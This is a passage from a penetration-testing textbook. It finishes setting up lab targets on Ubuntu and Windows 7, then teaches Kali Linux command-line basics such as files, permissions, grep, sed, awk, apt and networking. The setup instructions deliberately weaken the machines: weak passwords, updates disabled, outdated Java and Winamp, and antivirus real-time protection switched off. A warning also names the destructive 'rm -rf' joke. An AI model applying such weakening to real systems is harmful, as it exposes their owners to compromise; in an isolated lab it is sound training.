

Figure 1-47. Installing Mona



# **Setting Up the Ubuntu 8.10 Target**

Because Linux is open source, you can simply download the Linux virtual machine as part of the torrent for this book. Unzip the 7-Zip archive *BookUbuntu.7zip* and use the password *1stPentestBook?!* to open the archive. Open the .vmx file in VMware. If you are prompted with a message that says the virtual machine appears to be in use, click **Take Ownership** and, as with Kali, select **I copied it**. The username and password for the virtual machine itself are georgia:password.

Once you have the Ubuntu virtual machine loaded, make sure the network interface is set to Bridged in VMware and click the networking icon (two computers) at the top right of the screen to attach the virtual machine to the network. Do not install any updates if prompted. As with Windows XP, we will exploit out-of-date software on this system. Now this virtual machine is all set

# **Creating the Windows 7 Target**

As with Windows XP, you'll need to install a copy of Windows 7 SP1 in VMware by loading your image or DVD. A 30-day trial version of 32-bit Windows 7 Professional SP1 will work fine, but you'll need to activate it after 30 days if you wish to continue using it. To find a legal version of Windows 7 SP1, try one of the following:

- Visit http://www.softpedia.com/get/System/OS-Enhancements/Windows-7.shtml.
- Visit http://technet.microsoft.com/en-us/evalcenter/dn407368.

#### NOTE

Your school or workplace may have access to programs like DreamSpark or BizSpark that give you access to Windows operating systems. You can also check my website (http://www.bulbsecurity.com/) for more resources.

### **Creating a User Account**

After installing Windows 7 Professional SP1, opt out of security updates and create user *Georgia Weidman* as an administrator with a password of *password*, as shown in Figure 1-49 and Figure 1-50.

Again opt out of automatic updates. When prompted, set the computer's current location to a work network. Once the installation has finished, log in to the account *Georgia Weidman*. Leave the Windows Firewall enabled. VMware will reboot Windows 7 a few times as it installs everything.

Now tell VMware to install VMware Tools, as you did in the Windows XP section. After instructing VMware to install VMware Tools in the virtual machine, if the installer does not automatically run, go to My Computer and run the VMware Tools installer from the virtual machine's DVD drive, as shown in Figure 1-51.



Figure 1-49. Setting a username



Figure 1-50. Setting a password for the user Georgia Weidman



### **Opting Out of Automatic Updates**

Though our attacks on Windows 7 will largely rely on flaws in third-party software rather than missing Windows patches, let's once again opt out of Windows updates for this virtual machine. To do this, go to **Start** ➤ **Control Panel** ➤ **System and Security**. Then under Windows Update, click **Turn Automatic Updating On or Off**. Set Important updates to **Never check for updates (not recommended)** as shown in **Figure 1-52**. Click **OK**.



### **Setting a Static IP Address**

Set a static IP address by choosing **Start** ➤ **Control Panel** ➤ **Network and Internet** ➤ **Network and Sharing Center** ➤ **Change Adapter Settings** ➤ **Local Area Network**. Now right-click and choose **Properties** ➤ **Internet Protocol Version 4 (TCP/IPv4)** ➤ **Properties**. Set these values as you did for Windows XP (discussed in **Setting a Static IP Address**), but use a different value for the Windows 7 IP address, as shown in **Figure 1-53**. If asked whether to configure this network as Home, Work, or Public, choose **Work**. (Be sure that your virtual machine network setting is configured to use a bridged adapter.)

| neral                                                                                                    |                     |
|----------------------------------------------------------------------------------------------------|---------------------|
| ou can get IP settings assigned au<br>his capability. Otherwise, you need<br>or the appropriate IP settings.             |                     |
| Obtain an IP address automatic                                                                                           | ally                |
| Use the following IP address: —                                                                                          |                     |
| IP address:                                                                                                    | 192 . 168 . 20 . 12 |
| Subnet mask:                                                                                                    | 255 . 255 . 255 . 0 |
| Default gateway:                                                                                                    | 192 . 168 . 20 . 1  |
| <ul> <li>Obtain DNS server address aut</li> <li>Use the following DNS server a</li> <li>Preferred DNS server:</li> </ul> |                     |
| Alternate DNS server:                                                                                                    |                     |
| Validate settings upon exit                                                                                              | Advanc              |
|                                                                                                    | ОК                  |

Because the Windows firewall is turned on, Windows 7 won't respond to a ping from our Kali system. Therefore, we'll ping our Kali system from Windows 7. Start your Kali Linux virtual machine, and from your Windows 7 virtual machine, click the **Start** button. Then enter **cmd** in the Run dialog to open a Windows command prompt. At the prompt, enter the following.

ping <IP Address of Kali>

If everything is working, you should see replies to the ping request as in Setting a Static IP Address.

### **Adding a Second Network Interface**

Now shut down your Windows 7 virtual machine. We're going to add a second network interface to the Windows 7 virtual machine that will allow the Windows

7 system to be part of two networks. We'll use this setup during post exploitation to simulate attacking additional systems on a second network.

In VMware Player on Microsoft Windows, choose **Player** ▶ **Manage** ▶ **Virtual Machine Settings** ▶ **Add**, select **Network Adapter**, and press **Next**. This adapter will be Network Adapter 2. In VMware Fusion on Mac OS, go to **Virtual Machine Settings**, select **Add a Device**, and select a network adapter. Set this new adapter to the Host Only network. Press **OK**, and the virtual machine should restart. (We do not need to set a static IP address for Network Adapter 2.) When the virtual machine restarts, open Virtual Machine Settings again, and you should see the two network adapters listed. Both should be connected when your computer powers on.

### **Installing Additional Software**

Now install the following software in your Windows 7 virtual machine, using default settings across the board:

- Java 7 Update 6, an out-of-date version of Java, from http://www.oldapps.com/java.php?old\_java=8120/.
- Winamp version 5.55 from <a href="http://www.oldapps.com/winamp.php?">http://www.oldapps.com/winamp.php?</a>
  old\_winamp=247/. (Uncheck the changes to your search engine and so on.)
- The latest version of Mozilla Firefox from <a href="http://www.mozilla.org/">http://www.mozilla.org/</a>.
- Microsoft Security Essentials from <a href="http://windows.microsoft.com/en-us/windows/security-essentials-download/">http://windows.microsoft.com/en-us/windows/security-essentials-download/</a>. (Download the latest antivirus signatures, making sure to download the correct version for your 32-bit Windows install. Don't turn on automatic sample submission or scan on install. Also, disable real-time protection for now. We will enable this feature when we study bypassing antivirus software in <a href="https://chapter12">Chapter 12</a>. This setting can be found on the Settings tab under Real-time Protection. Uncheck <a href="https://chapter154">Turn on real-time protection (recommended)</a>, as shown in <a href="https://chapter154">Figure 1-54</a>. Click <a href="https://chapter154">Save changes</a>.)



Finally, install the *BookApp* custom web application found in the torrent for this book. (*1stPentestBook?!* is the password for the archive.) Drag and drop the *BookApp* folder on the Windows 7 virtual machine. Then follow the instructions in *InstallApp.pdf* detailing how to install BookApp. Here is a high-level overview of the instructions.

- 1. Run *Step1-install-iis.bat* as an administrator by right-clicking the .*bat* file and choosing **Run as administrator**. (Once install finishes, you can close any DOS windows that are still up.)
- 2. Navigate to the *SQL* folder and run *SQLEXPRWT\_x86\_ENU.EXE*. Detailed instructions with screenshots are included in the InstallApp PDF.
- 3. Install Service Pack 3 by running *SQLServer2008SP3-KB2546951-x86-ENU.exe*. When warned that program has known compatibility issues, click **OK** to run it and complete the install. Choose to accept any changes.

- 4. Using SQL Server Configuration Manager, enable **Named Pipes**.
- 5. Navigate back to the main app folder and run *Step2-Modify-FW.bat* as an administrator.
- 6. Install XML support for MS SQL with *sqlxml\_x86-v4.exe* from the SQL folder.
- 7. Run *Step3-Install-App.bat* as an administrator from the main app folder.
- 8. Use MS SQL Management Studio to run *db.sql* from the SQL folder, as described in detail in the InstallApp PDF.
- 9. Finally, change the user permissions on the *AuthInfo.xml* file in the book app folder to give full permissions to IIS\_USERS.

# **Summary**

We set up our virtual environment, downloaded and customized Kali Linux for attacks, configured our virtual network, and configured our target operating systems—Windows XP, Windows 7, and Ubuntu.

In the next chapter, we will get used to working with the Linux command line, and we'll be on our way to learning how to use the many pentesting tools and techniques in this book.

# **Chapter 2. Using Kali Linux**

You will use Kali Linux as the attack platform throughout this book. Kali, the successor to the popular BackTrack Linux, is a Debian-based distribution that comes with a plethora of penetration testing tools preinstalled and preconfigured. Anyone who's ever tried to set up a pentesting box from scratch the day before a big engagement knows that getting everything working correctly can be a real pain. Having everything preconfigured in Kali can save a lot of time and headaches. Kali Linux works just like the standard Debian GNU/Linux distribution, with a lot of extra tools.

Rather than point and click your way through Kali, you'll use the Linux command line because that's where the real power lies. In this chapter we'll look at how to perform some common Linux tasks from the command line. If you're already a Linux expert, you can skip this chapter and move on to Chapter 3; if not, take some time and dive in.

### **Linux Command Line**

The Linux command line looks like this:

root@kali:~#

Like a DOS prompt or the Mac OS terminal, the Linux command line gives you access to a command processor called Bash that allows you to control the system by entering text-based instructions. When you open the command line you'll see the prompt root@kali#. Root is the superuser on Linux systems, and it has complete control of Kali.

To perform operations in Linux, you enter commands along with any relevant options. For example, to view the contents of root's home directory, enter the command **ls** as shown here.

```
root@kali:~# ls
Desktop
```

As you can see, there's not much in the root directory, only a folder called *Desktop*.

# **The Linux Filesystem**

In the Linux world, everything is a file: keyboards, printers, network devices—everything. All files can be viewed, edited, deleted, created, and moved. The Linux filesystem is made up of a series of directories that branch off from the root of the filesystem (/).

To see your current directory, enter **pwd** at the terminal:

```
root@kali:~# pwd
/root
```

### **Changing Directories**

To move to another directory, enter cd <code>directory</code> using either the absolute or relative path to the new directory, based your current location. The <code>absolute path</code> is the path to a file in relation to the root directory (/). For example, to change to your desktop from anywhere, you could enter the absolute path to the desktop with cd <code>/root/Desktop</code> to reach the root user's desktop. If you were in the directory <code>/root</code> (the root user's home directory), you could use the <code>relative path</code> to the desktop (that is, relative to your current location) by entering cd <code>Desktop</code>, which would also take you to the desktop.

The command cd .. takes you back one level in the filesystem, as shown here.

```
root@kali:~/Desktop# cd ..
root@kali:~/# cd ../etc
root@kali:/etc#
```

Entering cd .. from root's *Desktop* directory takes us back to root's home directory. Entering cd ../etc from there moves us back up to the root of the filesystem and then to the /etc directory.

# **Learning About Commands: The Man Pages**

To learn more about a command and its options and arguments, you can view its documentation (called its *manual page*, or *man page*) by entering man *command*. For example, to learn more about the ls command enter man ls as shown in Example 2-1.

### Example 2-1. Linux man page

```
root@kali:~# man ls
LS(1)
                                 User Commands
                                                                         LS(1)
NAME
      ls - list directory contents
SYNOPSIS
      ls [OPTION]... [FILE]... ❶
DESCRIPTION 2
      List information about the FILEs (the current directory by default).
      Sort entries alphabetically if none of -cftuvSUX nor --sort is speci-
       fied.
      Mandatory arguments to long options are mandatory for short options
       too.
       -a, --all ⑤
              do not ignore entries starting with .
       -A, --almost-all
             do not list implied . and ..
--snip--
             use a long listing format
--snip--
```

The man page gives useful (if a bit unfriendly looking) information about the ls command including its usage ①, description ②, and available options ③.

As you can see in the description section at **②**, the ls command lists all files in the current working directory by default, but you can also use ls to get information about a particular file. For example, according to the man page you can use the -a option with ls to show all files, including *hidden directories*—directories not shown in the default ls listing—as shown in Example 2-2.

### Example 2-2. Using an option with ls

As you can see, there are several hidden directories in the root directory, all of which are preceded by a period (.) character. (In Chapter 8, we'll see how these sometimes-hidden directories can lead to a system compromise.) You can also see the entries . and .., which denote the current directory and the parent directory, respectively.

# **User Privileges**

Linux user accounts offer resources to a particular individual or service. A user may log in with a password and be offered certain resources on the Linux system, such as the ability to write files and browse the Internet. That user may not be able to see files that belong to other users and can have reasonable assurance that other users can't see his or her files either. In addition to traditional user accounts used by a person who logs in with a password and accesses the system, Linux systems can allow software to have a user account. The software can have the ability to use system resources to do its job, but it cannot read other users' private files. The accepted best practice on Linux systems is to run day-to-day commands as an unprivileged user account instead of running everything as the privileged root user to avoid inadvertently harming your system or granting excessive privilege to the commands and applications you run.

### **Adding a User**

By default, Kali offers only the privileged root account. Though many security tools require root privileges to run, you may want to add another unprivileged account for everyday use to reduce the potential for damage to your system. Remember, the root account can do anything on Linux, including corrupting all of your files.

To add a new user *georgia* to your Kali system use the adduser command, as shown in Example 2-3.

### Example 2-3. Adding a new user

```
root@kali:~# adduser georgia
Adding user `georgia' ...
Adding new group `georgia' (1000) ...
Adding new user `georgia' (1000) with group `georgia' ... •
Creating home directory `/home/georgia' ... 2
Copying files from `/etc/skel' ...
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for georgia
Enter the new value, or press ENTER for the default
     Full Name []: Georgia Weidman 4
     Room Number []:
     Work Phone []:
     Home Phone []:
     Other []:
Is the information correct? [Y/n] Y
```

As you can see, in addition to adding a user to the system, a group *georgia* is created, a new user is added to this group **1**, a home directory is created for the user **2**, and the system prompts for information about the user, such as a password **3** and the user's full name **4**.

### Adding a User to the sudoers File

When you need to do something that requires root privileges as a regular user, use the sudo command along with the command that you want to run as root, and then enter your password. For the newly created user *georgia* to be able to run privileged commands you need to add her to the *sudoers* file, which specifies which users can use the sudo command. To do so, enter **adduser** *username* **sudo** as shown here.

```
root@kali:~# adduser georgia sudo
Adding user 'georgia' to group `sudo' ...
Adding user georgia to group sudo
Done.
```

### Switching Users and Using sudo

------

To switch users in your terminal session, say from the root user to *georgia*, use the su command as shown in Example 2-4.

### Example 2-4. Switching to a different user

```
root@kali:~# su georgia
georgia@kali:/root$ adduser john
bash: adduser: command not found ①
georgia@kali:/root$ sudo adduser john
[sudo] password for georgia:
Adding user `john' ... ②
Adding new group `john' (1002) ...
Adding new user `john' (1002) with group `john' ...
--snip--
georgia@kali:/root$ su
Password:
root@kali:~#
```

You switch users with the su command. If you try to run commands (such as the adduser command) that require more privileges than the current user (*georgia*), the command is unsuccessful (command not found) ① because you can run the adduser command only as root.

Luckily, as discussed previously, you can use the sudo command to run a command as root. Because the *georgia* user is a member of the sudo group, you can run privileged commands, and you can see user *john* is added **2** to the system.

To change back to the root user, enter the su command with no username. You will be prompted for the root's password (*toor*).

### **Creating a New File or Directory**

To create a new, empty file called *myfile*, use the touch command.

```
root@kali:# touch myfile
```

To create a new directory in your current working directory, enter **mkdir** *directory* as shown here.

```
root@kali:~# mkdir mydirectory
```

```
root@kali:~# ls
Desktop mydirectory myfile
root@kali:~# cd mydirectory/
```

Use **ls** to confirm that the new directory has been created, and then change to *mydirectory* using **cd**.

### Copying, Moving, and Removing Files

To copy a file, use the cp command as shown here.

```
root@kali:/mydirectory# cp /root/myfile myfile2
```

The syntax is cp *source destination*. When using cp, the original file is left in place, and a copy is made at the desired destination.

Similarly, you can move a file from one location to another using the mv command. The syntax is identical to cp, but this time the file is removed from the source location.

You can remove a file from the filesystem by entering rm *file*. To remove files recursively use the -r command.

#### WARNING

Be careful when removing files, particularly recursively! Some hackers joke that the first command to teach Linux beginners is rm -rf from the root directory, which forcibly deletes the entire filesystem. This teaches new users the power of performing actions as root. Don't try that at home!

### Adding Text to a File

The echo command echoes what you enter to the terminal, as shown here.

```
root@kali:/mydirectory# echo hello georgia
hello georgia
```

To save text to a file, you can redirect your input to a file instead of to the terminal with the > symbol.

```
root@kali:/mydirectory# echo hello georgia > myfile
```

To see the contents of your new file you can use the cat command.

```
root@kali:/mydirectory# cat myfile
hello georgia
```

Now echo a different line of text into *myfile* as shown next.

```
root@kali:# echo hello georgia again > myfile
root@kali:/mydirectory# cat myfile
hello georgia again
```

The > overwrites the previous contents of the file. If you echo another line into *myfile*, that new line overwrites the output of the previous command. As you can see, the contents of *myfile* now reads *hello georgia again*.

### **Appending Text to a File**

To append text to a file, use >> as shown here.

```
root@kali:/mydirectory# echo hello georgia a third time >> myfile
root@kali:/mydirectory# cat myfile
hello georgia again
hello georgia a third time
```

As you can see, appending preserves the previous contents of the file.

### **File Permissions**

If you look at the long output of ls -l on *myfile*, you can see the current permissions for *myfile*.

```
root@kali:~/mydirectory# ls -l myfile
-rw-r---- 1 root root 47 Apr 23 21:15 myfile
```

From left to right you see the file type and permissions (-rw-r-r--), the number of links to the file (1), the user and group that own the file (root), the file size (47)

bytes), the last time the file was edited (April 23, 21:15), and finally the filename (*myfile*).

Linux files have permissions to read ( $\Gamma$ ), write (W), and execute (X) and three sets of user permissions: permissions for the owner, the group, and all users. The first three letters denote the permissions for the owner, the following three denote the permissions for the group, and the final three denote the permissions for all users. Since you created *myfile* from the root user account, the file is owned by user *root* and group *root*, as you can see in the output with root root. User root has read and write permissions for the file ( $\Gamma W$ ). Other users in the group, if there are any, can read the file ( $\Gamma$ ) but not write to or execute it. The last  $\Gamma$  shows that all users on the filesystem can read the file.

To change permissions on a file, use the chmod command. You can use chmod to specify permissions for the owner, the group, and the world. When specifying permissions use the numbers from 0 through 7 as shown in Table 2-1.

*Table 2-1. Linux File Permissions* 

| Integer Value | Permissions       | Binary Representation |
|---------------|-------------------|-----------------------|
| 7             | full              | 111                   |
| 6             | read and write    | 110                   |
| 5             | read and execute  | 101                   |
| 4             | read only         | 100                   |
| 3             | write and execute | 011                   |
| 2             | write only        | 010                   |
| 1             | execute only      | 001                   |
| 0             | none              | 000                   |

When entering new file permissions, you use one digit for the owner, one for the group, and one for world. For example, to give the owner full permissions but the group and the world no permissions to read, write, or execute a file, use **chmod 700** like this:

```
root@kali:~/mydirectory# chmod 700 myfile
root@kali:~/mydirectory# ls -l myfile
-rwx----- 1 root root 47 Apr 23 21:15 myfile
```

Now when you run the ls -l command on *myfile*, you can see that root has read, write, and execute (rwx) permissions and the other sets are blank ①. If you try to access the file as any user other than root, you'll get a permission denied error.

# **Editing Files**

Perhaps no debate brings out such passion among Linux users as which is the best file editor. We'll look at the basics of using two popular editors, vi and nano, beginning with my favorite, nano.

```
root@kali:~/mydirectory# nano testfile.txt
```

Once in nano you can begin adding text to a new file called *testfile.txt*. When you open nano, you should see a blank file with help information for nano shown at the bottom of the screen, as shown here.

To add text to the file, just start typing.

### **Searching for Text**

To search for text in a file, use ctrl-W, and then enter the text to search for at the search prompt as shown next.

```
--snip--
Search:georgia
^G Get Help ^Y First Line^T Go To Line^W Beg of ParM-J FullJstifM-B Backwards
^C Cancel ^V Last Line ^R Replace ^O End of ParM-C Case SensM-R Regexp
```

Nano should find the text *georgia* if the word is in the file. To exit, press ctrl-X.

You will be prompted to save the file or lose the changes, as shown here:

```
--snip--
Save modified buffer (ANSWERING "No" WILL DESTROY CHANGES) ? Y
Y Yes
N No ^C Cancel
```

Enter **Y** to save the file. Now we'll edit the file with the vi editor.

### Editing a File with vi

Add the text in Example 2-5 to *testfile.txt*. In addition to the contents of the file, at the bottom of the vi screen you see some information including the filename, number of lines, and the current cursor position (see Example 2-5).

### Example 2-5. Editing files with vi

```
root@kali:~/mydirectory# vi testfile.txt
hi
georgia
we
are
teaching
pentesting
today
~
"testfile.txt" 7L, 46C
1,1
All
```

Unlike nano, you can't just start editing the file once it is opened in vi. To edit a file, enter **I** to put vi into insert mode. You should see the word *INSERT* displayed at the bottom of your terminal. Once you've finished making changes, press esc to exit insert mode and return to command mode. Once in command mode, you can use commands to edit your text. For example, position the cursor at the line we and enter **dd** to delete the word we from the file.

To exit vi, enter :**wq** to tell vi to write the changes to the file and quit, as shown in Example 2-6.

### Example 2-6. Saving changes in vi

```
hi
georgia
are
```

teaching pentesting today

:wq

#### NOTE

To learn more about available commands for vi and nano, read the corresponding man pages.

Which editor you use daily is up to you. Throughout this book we'll use nano to edit files, but feel free to substitute your editor of choice.

# **Data Manipulation**

Now for a bit of data manipulation. Enter the text in Example 2-7 in *myfile* using your desired text editor. The file lists some of my favorite security conferences and the months when they typically happen.

### Example 2-7. Example list for data manipulation

root@kali:~/mydirectory# cat myfile

- 1 Derbycon September
- 2 Shmoocon January
- 3 Brucon September
- 4 Blackhat July
- 5 Bsides \*
- 6 HackerHalted October
- 7 Hackcon April

### **Using grep**

The command grep looks for instances of a text string in a file. For example, to search for all instances of the string *September* in our file, enter grep September myfile as follows.

```
root@kali:~/mydirectory# grep September myfile
```

- 1 Derbycon September
- 3 Brucon September

As you can see, grep tells us that Derbycon and Brucon are in September.

Now suppose you want only the names of the conferences in September but not the number or the month. You can send the output of grep to another command for additional processing using a pipe (|). The cut command allows you to take each line of input, choose a delimiter, and print specific fields. For example, to get just the names of conferences that run in September you can grep for the word *September* as you did previously. Next, you pipe (|) the output to cut, where you specify a space as the delimiter with the -d option and say you want the second field with the field (-f) option, as shown here.

```
root@kali:~/mydirectory# grep September myfile | cut -d " " -f 2
Derbycon
Brucon
```

The result, as you can see, is that by piping the two commands together you get just the conferences Derbycon and Brucon.

### **Using sed**

Another command for manipulating data is sed. Entire books have been written about using sed, but we'll cover just the basics here with a simple example of finding a specific word and replacing it.

The sed command is ideal for editing files automatically based on certain patterns or expressions. Say, for instance, you have a very long file, and you need to replace every instance of a certain word. You can do this quickly and automatically with the sed command.

In the language of sed, a slash (/) is the delimiter character. For example, to replace all instances of the word *Blackhat* with *Defcon* in *myfile*, enter **sed** 's/Blackhat/Defcon/' myfile, as shown in Example 2-8.

### Example 2-8. Replacing words with sed

```
root@kali:~/mydirectory# sed 's/Blackhat/Defcon/' myfile
1 Derbycon September
2 Shmoocon January
3 Brucon September
4 Defcon July
```

```
5 Bsides *
6 HackerHalted October
7 Hackcon April
```

### Pattern Matching with awk

Another command line utility for pattern matching is the awk command. For example, if you want to find conferences numbered 6 or greater, you can use awk to search the first field for entries greater than 5, as shown here.

```
root@kali:~/mydirectory# awk '$1 >5' myfile
6 HackerHalted October
7 Hackcon April
```

Or, if you want only the first and third words in every line, you can enter **awk** '{print \$1,\$3;}' myfile, as shown in Example 2-9.

### Example 2-9. Selecting certain columns with awk

```
root@kali:~/mydirectory# awk '{print $1,$3;}' myfile
1 September
2 January
3 September
4 July
5 *
6 October
7 April
```

#### NOTE

We've looked at only simple examples of using these data manipulation utilities in this section. To get more information, consult the man pages. These utilities can be powerful time-savers.

# **Managing Installed Packages**

On Debian-based Linux distributions such as Kali Linux, you can use the Advanced Packaging Tool (apt) to manage packages. To install a package, enter apt-get install package. For example, to install Raphael Mudge's front-end for Metasploit, Armitage, in Kali Linux, enter the following:

```
root@kali:~# apt-get install armitage
```

It's that easy: apt installs and configures Armitage for you.

Updates are regularly released for the tools installed on Kali Linux. To get the latest versions of the packages already installed, enter **apt-get upgrade**. The repositories Kali uses for packages are listed in the file /etc/apt/sources.list. To add additional repositories, you can edit this file and then run the command apt-get update to refresh the database to include the new repositories.

#### NOTE

This book is built off the base install of Kali 1.0.6 unless otherwise noted in Chapter 1, so in order to follow along with the book as is, don't update Kali.

## **Processes and Services**

In Kali Linux you can start, stop, or restart services using the service command. For example, to start the Apache web server, enter **service apache2 start** as shown next.

```
root@kali:~/mydirectory# service apache2 start
[....] Starting web server: apache2: Could not reliably determine the server's fully
qualified domain name, using 127.0.1.1 for ServerName
. ok
```

Likewise, to stop the MySQL database server, enter **service mysql stop**.

# **Managing Networking**

When setting up the Kali Linux virtual machines in Chapter 1, you used the ifconfig command to view network information as shown in Example 2-10.

Example 2-10. Viewing networking information with ifconfig

```
inet6 addr: fe80::20c:29ff:fedf:7e4d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1756332 errors:930193 dropped:17 overruns:0 frame:0
TX packets:1115419 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1048617759 (1000.0 MiB) TX bytes:115091335 (109.7 MiB)
Interrupt:19 Base address:0x2024
--snip--
```

From the output of ifconfig you can glean a lot of information about your system's network state. For one, the network interface is called eth0 ①. The IPv4 address (inet addr) that my Kali box uses to talk to the network is 192.168.20.9 ② (yours will probably differ). An *IP address* is a 32-bit label assigned to devices in a network. The IP address is named up of 4 octets, or 8-bit parts.

The address's *network mask*, or *netmask* (Mask), at **3** identifies which parts of the IP address are part of the network and which parts belong to the host. In this case the netmask 255.255.255.0 tells you that the network is the first three octets, 192.168.20.

The *default gateway* is where your host routes traffic to other networks. Any traffic destined outside the local network will be sent to the default gateway for it to figure out where it needs to go.

```
root@kali:~# route
Kernel IP routing table
Destination
                         Genmask
                                      Flags Metric Ref Use Iface
            Gateway
default
            192.168.20.1 0.0.0.0
                                      UG
                                           0 0
                                                        0 eth0
192.168.20.0
                         255.255.255.0 U
                                           0
                                                0
                                                       0 eth0
```

The route command output tells us that the default gateway is 192.168.20.1 **①**. This makes sense because the system with the IP address 192.168.20.1 is the wireless router in my home network. Take note of your own default gateway for use in the following section.

### **Setting a Static IP Address**

By default, your network connection uses dynamic host configuration protocol (DHCP) to pull an IP address from the network. To set a static address, so that

your IP address won't change, you need to edit the file /etc/network/interfaces. Use your preferred editor to open this file. The default configuration file is shown in Example 2-11.

### Example 2-11. The default /etc/network/interfaces file

```
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
# The loopback network interface
auto lo
iface lo inet loopback
```

To give your system a static IP address you need to add an entry for the eth0 interface. Add the text shown in Example 2-12 to /etc/network/interfaces with the IP addresses changed to match your environment.

### Example 2-12. Adding a static IP address

```
# This file describes the network interfaces available on your system # and how to activate them. For more information, see interfaces(5).

